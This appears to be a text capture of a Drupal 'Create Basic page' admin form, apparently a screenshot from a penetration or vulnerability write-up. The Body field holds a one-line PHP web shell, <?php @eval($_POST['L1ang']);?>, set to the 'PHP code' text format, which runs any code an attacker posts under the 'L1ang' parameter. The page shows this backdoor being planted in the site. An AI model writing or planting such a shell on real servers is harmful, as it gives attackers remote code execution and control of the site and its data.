 Create Basic page
Home » Node » Add content
There are security updates available for one or more of your modules or themes. To ensure the security of your server, you should update im
your missing updates.
Title *
L1ang
Body (Edit summary)
<?php @eval($_POST['L1ang']);?>
Text format PHP code
About text formats ?